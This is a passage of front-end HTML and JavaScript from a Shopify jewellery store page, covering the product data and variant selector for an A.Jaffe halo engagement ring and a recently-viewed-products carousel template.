Rings","id":22950341640253,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V1_ENLRES.jpg?v=1680595817"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V1_ENLRES.jpg?v=1680595817","width":750},{"alt":"Engagement Rings","id":22950341673021,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V2_ENLRES.jpg?v=1680595817"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V2_ENLRES.jpg?v=1680595817","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Round Center with Cushion Halo Engagement Ring with Belted Gallery Detail"},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }

        Shopify.linkOptionSelectors({"id":7016851669053,"title":"Scalloped Halo Diamond Engagement Ring with Quilted Interior","handle":"engagement-rings-me220wf-2q-18kt","description":"Round Center with Cushion Halo Engagement Ring with Belted Gallery Detail","published_at":"2023-08-02T04:27:36-04:00","created_at":"2023-04-04T04:10:17-04:00","vendor":"A.Jaffe","type":"Rings","tags":["$3001 - $5000","18 KT|Metal_Karat","A.Jaffe","category_id:","category_id: 20","Collection_Id:2398","Designer_Id:1688","JewelExchange","Rings|Jewelry_Type","Round|Stone_Shape"],"price":465000,"price_min":465000,"price_max":465000,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40569715949629,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ME220WF  2Q-18KT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Scalloped Halo Diamond Engagement Ring with Quilted Interior","public_title":null,"options":["Default Title"],"price":465000,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V0_ENLRES.jpg?v=1680595817","\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V1_ENLRES.jpg?v=1680595817","\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V2_ENLRES.jpg?v=1680595817"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V0_ENLRES.jpg?v=1680595817","options":["Title"],"media":[{"alt":"Engagement Rings","id":22950341607485,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V0_ENLRES.jpg?v=1680595817"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V0_ENLRES.jpg?v=1680595817","width":750},{"alt":"Engagement Rings","id":22950341640253,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V1_ENLRES.jpg?v=1680595817"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V1_ENLRES.jpg?v=1680595817","width":750},{"alt":"Engagement Rings","id":22950341673021,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V2_ENLRES.jpg?v=1680595817"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/products\/844726_V2_ENLRES.jpg?v=1680595817","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Round Center with Cushion Halo Engagement Ring with Belted Gallery Detail"}, '.product');

        

        $('.product-shop .selector-wrapper label').append('<em>*</em>');

        
          $('.selector-wrapper').hide();
        

        

        // Add Data Countdown Sticky
        
          $('[data-sticky-add-to-cart] .countdown-item').attr('data-countdown-value','2022-07-17 22:11:00');
        

    });

    

    
    
</script>
<script>
  $(document).ready(function(){
    $('.model-viewer-click').click(function(){
      $(this).parent().find('.shopify-model-viewer-ui__button').hide();
    })
  })
</script>










<script type="text/javascript">
  let pVendor = "A.Jaffe";
  if(pVendor == "VDB"){
    location.href = "/cart";
  }
</script>
</div><div id="shopify-section-template--15143073054781__recently-view" class="shopify-section">



 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.products.min.js?v=113778853150460510131675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/slick.min.js?v=80649827371696296491675279936" type="text/javascript"></script>
<div class="container">
    <section class="recently-viewed-products" style="display: none;">
      <div class="shopify__accordion">
        
      
			<!--  <div class="widget-title not-before"> <h3 class="box-title"> <span class="title">  -->
          <button class="accordion active">
              
<span>
  Recently Viewed Products
</span>

      	</button>
			<!--  </span> </h3> </div> -->
      
      
        
        
        
      
        <div class="panel panelactive">
          <div class="widget-product">
            <div class="products-grid row four-items" data-rows="4" id="recently-viewed-products-grid"></div>
          </div>
      </div>
      </div>
      
    </section>
</div>


  
<script id="recently-viewed-product-grid-template" type="text/x-jquery-tmpl">
  
  ${( file = featured_image.split("/products", 1) ),''}
  ${( option_color_swatch = window.swatch_recently), ''}
  ${( product_id = id ),''}

  

  <div class="grid-item col-6 col-md-4 col-lg-3 ">
    <div class="inner product-item{{if !available}} sold-out {{/if}}{{if compare_at_price_min > price_min}} on-sale{{/if}}" data-product-id="product-${id}">
      <div class="inner-top">
      <div class="product-top">
                <div class="product-image {{if images[1] != null}}image-swap{{/if}}">
                  <a href="${url}" class="product-grid-image" data-collections-related="/collections/${collection}?view=related">
                      {{if featured_image != null}}
                        
                        {{if images[1] != null}}
                        <picture data-index="0">
                          <img src="${featured_image}" class="images-one" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        <span class="images-two">
                          
                          
                          

                            <picture data-index="1">
                              <img src="${images[1]}" alt="${images[1].alt}" data-index="1" />
                            </picture>

                          
                          
                          
                        </span>
                        {{else}}
                        <picture data-index="0">
                          <img src="${featured_image}" alt="${featured_image.alt}" data-index="0" />
                        </picture>
                        {{/if}}
                        
                      {{/if}}
                  </a>
                </div>
                
                <div class="product-label">
                  {{if compare_at_price_min > price_min }} 
                  
                  
                  
                    <strong class="label sale-label">
                      <span >
                          Sale
                      </span>
                    </strong>
                    
                    
                    <br>
                    
                    
                  {{/if}}
                  {{if !available}}
                    <strong class="label sold-out-label">
                      <span >
                        Sold Out
                      </span>
                    </strong>
                    <br>
                  {{/if}}
                  
                  ${( tagLabel = false ),''}
                   {{if tags}}
                      {{each tags}} 
                          {{if $value =="label" || $value =="Label"}}
                              ${( tagLabel = true ),''}
                          {{/if}}
                       {{/each}}
                   {{/if}}
                   
                   {{if tagLabel}}
                    <strong class="label custom-label">
                      <span >
                        Custom Label
                      </span>
                    </strong>
                  {{/if}}
                </div>
               
                <div class="product-wishlist abs-center">
                    
                    
                    
                    <a class="wishlist" data-icon-wishlist href="#" data-product-handle="${handle}" data-id="${id}">
                          
                          <svg viewBox="0 0 512 512">
<g>
<g>
  <path d="M474.644,74.27C449.391,45.616,414.358,29.836,376,29.836c-53.948,0-88.103,32.22-107.255,59.25
    c-4.969,7.014-9.196,14.047-12.745,20.665c-3.549-6.618-7.775-13.651-12.745-20.665c-19.152-27.03-53.307-59.25-107.255-59.25
    c-38.358,0-73.391,15.781-98.645,44.435C13.267,101.605,0,138.213,0,177.351c0,42.603,16.633,82.228,52.345,124.7
    c31.917,37.96,77.834,77.088,131.005,122.397c19.813,16.884,40.302,34.344,62.115,53.429l0.655,0.574
    c2.828,2.476,6.354,3.713,9.88,3.713s7.052-1.238,9.88-3.713l0.655-0.574c21.813-19.085,42.302-36.544,62.118-53.431
    c53.168-45.306,99.085-84.434,131.002-122.395C495.367,259.578,512,219.954,512,177.351
    C512,138.213,498.733,101.605,474.644,74.27z M309.193,401.614c-17.08,14.554-34.658,29.533-53.193,45.646
    c-18.534-16.111-36.113-31.091-53.196-45.648C98.745,312.939,30,254.358,30,177.351c0-31.83,10.605-61.394,29.862-83.245
    C79.34,72.007,106.379,59.836,136,59.836c41.129,0,67.716,25.338,82.776,46.594c13.509,19.064,20.558,38.282,22.962,45.659
    c2.011,6.175,7.768,10.354,14.262,10.354c6.494,0,12.251-4.179,14.262-10.354c2.404-7.377,9.453-26.595,22.962-45.66
    c15.06-21.255,41.647-46.593,82.776-46.593c29.621,0,56.66,12.171,76.137,34.27C471.395,115.957,482,145.521,482,177.351
    C482,254.358,413.255,312.939,309.193,401.614z"/>
</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
                          
                    </a>
                    
                     
                    
                     
                      
                        <a class="quickview-button" href="javascript:void(0)" id="${handle}">
                           <span >
                              <svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 380.25 380.25" style="
    fill: #121212;
"><path d="M96,339c5,0,9,3,9,8a9,9,0,0,1-9,9H8c-4,0-8-4-8-9V8C0,4,4,0,9,0H201c2,0,4,1,6,2l61,62q3,3,3,6V186c0,4-4,8-9,8-4,0-8-4-8-8V80H201c-5,0-8-4-8-9V17H17V339ZM243,63,209,29V63Z"></path><path d="M132,216a72.43,72.43,0,0,1,102,0c25,26,27,68,5,96l54,54c3,3,3,8,0,12-3,3-9,3-12,0l-54-54c-28,22-69,20-95-6A72.43,72.43,0,0,1,132,216Zm12,12c-22,22-22,57,0,78,21,22,56,22,78,0,21-21,21-56,0-78C200,207,165,207,144,228Z"></path></svg>
                              
                           </span>                        
                        </a>
                      
                      
                    
                    
                    
                    
                    
                    
                    
                    
                    
                 </div>
                 
                	
                <div class="product-des abs-center">
                    
                    
                    
                    
                    
                    
                    <div class="action">
                    
                       <form action="/cart/add" method="post" class="variants" id="recently-${id}" data-id="product-actions-${id}" enctype="multipart/form-data">
                            {{if !available}}
                                <button class="btn add-to-cart-btn 11" type="submit" disabled="disabled" >
                                    Sold Out
                                </button>
                            {{else variants.length > 0 && variants[0].title != 'Default Title' }}
                                ${( downcased_option = options[0].name.toLowerCase() ),''}
                                {{if options.length == 1 && option_color_swatch.indexOf(downcased_option) > -1 && window.use_color_swatch}}
                                  <input type="hidden" name="id" value="${variants[0].id}" />
                                  <input type="hidden" name="quantity" value="1" />
                                  <button data-btn-addToCart class="btn add-to-cart-btn 22" type="submit" data-form-id="#recently-${id}" >
                                  Add to Cart
                                  </button>
                                {{else}}
                                  
                                  
                                  
                                  
                                    <a class="btn" href='${url}' title='${title}' >
                                    Select options
                                    </a>
                                  
                                  
                                  
                                {{/if}}
                            {{else}}
                              <input type="hidden" name="id" value="${variants[0].id}" />
                              
                               
                                  
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}
                                    <a class="btn {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}Ladies_Ring{{/if}}
                                    {{/each}}
                                  {{/if}}" href='${url}' title='${title}' >
                                        Select options
                                        </a>{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  <button data-btn-addToCart class="btn add-to-cart-btn 33 {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}
                                  {{if tags}}{{each tags}}{{if $value =="Size:Mens Ring"}}Mens_Ring{{/if}}{{/each}}{{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:ladies rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                  {{if tags}}
                                    {{each tags}}
                                    {{if $value.toLowerCase() =="size:mens rings"}}display-no{{/if}}
                                    {{/each}}
                                  {{/if}}
                                    " type="submit" data-form-id="#recently-${id}" >
                                   Add to Cart
                                                
                                                
                              </button>
                              

                              
                              
                            {{/if}}
                              
                        </form>

                        
                        {{if available}}
                        {{if variants.length > 0 && variants[0].title != 'Default Title'}}
                          <div class="product-card__variant--popup">
                              <div class="product-card__variant--popup--content">
                                <form action="/cart/add" method="post" class="variants" id="recently-${id}-qs" data-id="product-actions-${id}" enctype="multipart/form-data">
                                  ${( position_color = 0 ),''}
                                  {{each options}}
                                    ${( option_name = name.toLowerCase() ),''}
                                    {{if option_color_swatch.indexOf(option_name) > -1}}
                                      ${( position_color = position - 1 ),''}
                                    {{/if}}
                                  {{/each}}

                                  {{each options}}
                                      ${( option_name = name.toLowerCase() ),''}
                                      ${( colorlist = '' ),''}
                                      {{if window.use_color_swatch }}
                                          {{if option_color_swatch.indexOf(option_name) > -1}}
                                              <div class="selector-wrapper selector-wrapper-1 swatch js product-form__item option-color hide" data-option-index=0 data-option-position="${position - 1}">
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(value) < 0}}
                                                      ${( colorlist = colorlist.concat(";",value) ),''}
                                                      ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                      <div class="swatch-element color ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                          <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" {{if values[0] == value}}checked="checked"{{/if}} id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                          <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view"></label>
                                                      </div>
                                                    {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{else}}
                                              <div class="selector-wrapper selector-wrapper-{{if position_color == 0 }}${position}{{else}}{{if position == 1 }}2{{else}}3{{/if}}{{/if}} swatch js product-form__item" data-option-index={{if position_color == 0 }}${position - 1}{{else}}{{if position == 1}}1{{else}}2{{/if}}{{/if}}>
                                                  <label class="form-label">
                                                      ${name}: 
                                                      <span class="label-value-${position}"></span>
                                                  </label>
                                                  ${( option_index = position ),''}
                                                  {{each variants}}
                                                    {{if position == 1}}
                                                    ${( value = variants[($index)].option1 ),''}
                                                    {{/if}}
                                                    {{if position == 2}}
                                                    ${( value = variants[($index)].option2 ),''}
                                                    {{/if}}
                                                    {{if position == 3}}
                                                    ${( value = variants[($index)].option3 ),''}
                                                    {{/if}}
                                                    ${( temp = ''),''}
                                                    ${( temp = temp.concat(";",value) ),''}
                                                    {{if colorlist.indexOf(temp) < 0}}
                                                        ${( colorlist = colorlist.concat(";",value) ),''}
                                                        ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                          <div class="swatch-element size ${value_2}{{if available}} available{{else}} soldout{{/if}}" data-value="${value}">
                                                              <input {{if !available}}disabled{{/if}} class="single-option-selector single-option-selector-quick single-option-selector-recently-view" type="radio" name="SingleOptionSelector-${option_index}-${product_id}-recently-view" data-index="option${option_index}" value="${value}" id="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">
                                                              <label data-toggle="tooltip" data-placement="top" title="${value}" for="SingleOptionSelector${option_index}-${value}-${product_id}-recently-view">${value}</label>
                                                          </div>
                                                      {{/if}}
                                                  {{/each}}
                                              </div>
                                          {{/if}}
                                      {{else}}
                                        ${( position_color = position - 1 ),''}
                                        ${( check = false ),''}
                                        ${( select1 = ''),''}
                                        ${( select2 = ''),''}
                                        <div class="selector-wrapper selector-wrapper-${position} selector js product-form__item" data-option-index=${position}>
                                            <label class="form-label">
                                                ${name}: <span class="label-value-${position}"></span>
                                            </label>
                                            
                                            <select class="single-option-selector single-option-selector-quick single-option-selector-recently-view product-form__input form-control" id="SingleOptionSelector-${position}-${product_id}-recently-view" data-option="option${position}" data-option-index="${position_color}">
                                              {{each variants}}
                                                {{if check == false}}
                                                  {{if variants[($index)].available == true}}
                                                    ${( select1 = variants[($index)].option1 ),''}
                                                    ${( select2 = variants[($index)].option2 ),''}
                                                    ${( check = true ),''}
                                                  {{/if}}
                                                {{/if}}
                                                
                                                {{if position == 1}}
                                                ${( value = variants[($index)].option1 ),''}
                                                {{/if}}
                                                {{if position == 2}}
                                                ${( value = variants[($index)].option2 ),''}
                                                {{/if}}
                                                {{if position == 3}}
                                                ${( value = variants[($index)].option3 ),''}
                                                {{/if}}
                                                ${( temp = ''),''}
                                                ${( temp = temp.concat(";",value) ),''}
                                                {{if colorlist.indexOf(temp) < 0}}
                                                  ${( colorlist = colorlist.concat(";",value) ),''}
                                                  ${( value_2 = value.toLowerCase().replace(" ", "") ),''}
                                                  <option value="${value}" {{if select1 == value || select2 == value}}selected="selected"{{/if}}>${value}</option>
                                                {{/if}}
                                              {{/each}}
                                            </select>
                                        </div>
                                      {{/if}}
                                  {{/each}}
                                  <select name="id" id="ProductSelect-${id}-recently-view" class="product-form__variants no-js">
                                      {{each variants}}
                                          {{if available}}
                                              <option value="${id}">
                                                  ${title}
                                              </option>
                                          {{else}}
                                              <option disabled="disabled">${title} - Sold Out</option>
                                          {{/if}}
                                      {{/each}}
                                  </select>
                                  <div class="product-card__button_cancel_mobile">
                                      <a class="btn btn-cancel" data-cancel-swatch-qs><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
                                  </div>
                                  
                              
                                  
                                  <div class="product-card__button2">
                                      <input type="hidden" name="quantity" value="1" />
                                      <button data-btn-addToCart class="btn add-to-cart-btn 44" type="submit" data-form-id="#recently-${id}-qs">
                                          Submit
                                      </button>
                                  </div>
                                </form>
                              </div>
                          </div>
                        {{/if}}
                        {{/if}}
                    </div>
                    
                    
                    
                                                    
                    
                    
                    
                </div>
                
               
               
               
               
               
               
               
               
               
               
               
               
        </div>
            
            <div class="product-bottom">
              
              
              
                <div class="product-vendor">
                    <a href="/collections/vendors?q=${vendor}" title="Anna">${vendor}</a>                
                </div>
              

              
               
              
                
              <a class="product-title change-text" href="${url}">
                ${title}
                {{each options}}
                  ${( option_name = name.toLowerCase() ),''}
                  {{if option_color_swatch.indexOf(option_name) > -1}}
                    {{if position == 1}}
                    ${( option = variants[0].option1 ),''}
                    {{/if}}
                    {{if position == 2}}
                    ${( option = variants[0].option2 ),''}
                    {{/if}}
                    {{if position == 3}}
                    ${( option = variants[0].option3 ),''}
                    {{/if}}
                    <span data-change-title> - ${option}</span>
                  {{/if}}
                {{/each}}
              </a>
                
              
                
                <!-- Call Price -->
        		 
                    <div class="product-price">
                    {{if price_min <= 0 }}
                 
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div>
                 
                 
                     {{else tags}}
                     {{each tags}}
                     {{if $value =="call for price"}}
                  
                 

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                 
                 
                                {{/if}}
                            {{/each}}
                        {{/if}}
                   </div>
                     
                   
                   
             
                   
                   
                   
                   
                   
                   
                <div class="price-box 44 recently-viewed-products-default {{if compare_at_price_min > price_min}}price--on-sale{{/if}} {{if price_min==0}}price-0{{/if}}
                        {{if tags}}{{each tags}}{{if $value =="call for price"}}Call-for-Price{{/if}}{{/each}}{{/if}}" data-price>
                        
                        
                        
                  {{if compare_at_price_min > price_min }}
                  
                    <div class="price-sale">
                      
                        <span class="old-price">
                          {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}
                        </span>

                        <span class="special-price">
                          {{if price_varies}}
                            <em>from </em>
                          {{/if}}
                            {{html Shopify.formatMoney(price_min, window.money_format)}}
                        </span>
                      
                    </div>
                    
                  {{else}}
                  
                  
                    
                    
                    
                      <div class="price-regular">
                        

                        <span>	
                            {{if price_varies}}<em>from </em>{{/if}}	
                              {{html Shopify.formatMoney(price_min, window.money_format)}}	
                          </span>


                      </div>
                    
                  {{/if}}
                </div>
                
               
                
                
                
                
                
                
                
                
                
                

                {{if window.use_color_swatch}}
                
                {{each options}}
                
                ${( downcased_option = name.toLowerCase() ),''}
                
                {{if option_color_swatch.indexOf(downcased_option) > -1}}
                ${( colorlist = '' ),''}
                ${( optionCount = 0 ),''}
                ${( count = 0 ),''}
                <ul class="item-swatch">
                ${( val = 0 ),''}
                {{each values}} 
                ${( color = 0 ),''}
                {{each variants}}
                {{if position == 1}}
                ${( color = variants[($index)].option1 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 2}}
                ${( color = variants[($index)].option2 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                {{if position == 3}}
                ${( color = variants[($index)].option3 ),''}
                ${( valu = values.length - 1 ),''}
                {{/if}}
                ${( temp = ''),''}
                ${( temp = temp.concat(";",color) ),''}
                {{if colorlist.indexOf(temp) < 0}}
                {{if count < 4}}
                <li class="">
                  <div class="tooltip" style="display: none;">
                      ${color}
                  </div>
                  <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                      {{if variants[($index)].featured_image != null}}
                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>


<script>
    $('.recently-viewed-products').hide();

    Shopify.Products.showRecentlyViewed({ 
        howManyToShow: 8,
        wrapperId: 'recently-viewed-products-grid', 
        templateId: 'recently-viewed-product-grid-template',
        onComplete: function() {
            var recentlyViewBlock = $('.recently-viewed-products');
            var recentlyGrid = recentlyViewBlock.find('#recently-viewed-products-grid');
            var productGrid = recentlyGrid.children();
            var rows = recentlyGrid.data('rows');
   
            if(productGrid.length) {
                recentlyViewBlock.show();

                if(recentlyViewBlock.is(':visible')) {          
                    
                    
                    if(!recentlyGrid.hasClass('slick-initialized')) {
                    recentlyGrid.slick({
                        infinite: true,
                        speed: 1000,
                        slidesToShow: rows,
                        get dots() {
                            if (window.layout_style == 'layout_style_surfup' || window.layout_style == 'layout_style_suppermarket') {
                                return this.dots = true
                
                            } else {
                                return this.dots = false
                            }
                        },
                        slidesToScroll: rows,
                        get nextArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.nextArrow = '<button type="button" class="slick-next"><svg viewBox="0 0 478.448 478.448" class="icon icon-chevron-right" id="icon-chevron-right"><g><g><polygon points="131.659,0 100.494,32.035 313.804,239.232 100.494,446.373 131.65,478.448 377.954,239.232"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            }
                            else {
                                return this.nextArrow = '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>';
                            }
                        },
                        get prevArrow() {
                            if ((window.layout_style == 'layout_style_1170') || (window.layout_style == 'layout_style_flower')) {
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 50 50"><path d="M 11.957031 13.988281 C 11.699219 14.003906 11.457031 14.117188 11.28125 14.308594 L 1.015625 25 L 11.28125 35.691406 C 11.527344 35.953125 11.894531 36.0625 12.242188 35.976563 C 12.589844 35.890625 12.867188 35.625 12.964844 35.28125 C 13.066406 34.933594 12.972656 34.5625 12.71875 34.308594 L 4.746094 26 L 48 26 C 48.359375 26.003906 48.695313 25.816406 48.878906 25.503906 C 49.058594 25.191406 49.058594 24.808594 48.878906 24.496094 C 48.695313 24.183594 48.359375 23.996094 48 24 L 4.746094 24 L 12.71875 15.691406 C 13.011719 15.398438 13.09375 14.957031 12.921875 14.582031 C 12.753906 14.203125 12.371094 13.96875 11.957031 13.988281 Z"></path></svg></button>';
                            } else if ((window.layout_style == 'layout_style_fullwidth') || (window.layout_style == 'layout_style_suppermarket') || (window.layout_style == 'layout_style_surfup')){
                                return this.prevArrow = '<button type="button" class="slick-prev"><svg viewBox="0 0 370.814 370.814" class="icon icon-chevron-left" id="icon-chevron-left"><g><g><polygon points="292.92,24.848 268.781,0 77.895,185.401 268.781,370.814 292.92,345.961 127.638,185.401"></polygon></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></button>';
                            } 
                            else {
                                return this.prevArrow = '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>';
                            }
                        },
                        responsive: [
                        {
                            breakpoint: 1400,
                            settings: {
                                get slidesToShow() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToShow = 4;
                                    } else {
                                        return this.slidesToShow = 4;
                                    }
                                },
                                get slidesToScroll() {
                                    if (window.layout_style == 'layout_style_surfup') {
                                        return this.slidesToScroll = 4;
                                    } else {
                                        return this.slidesToScroll = 4;
                                    }
                                },
                            }
                            },
                            {
                            breakpoint: 1200,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows:false,
                                dots: true              
                            }
                            },
                            {
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows:false,
                                dots: true                
                            }
                            },
                            {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows:false,
                                dots: true
                            }
                            }
                        ]
                        });
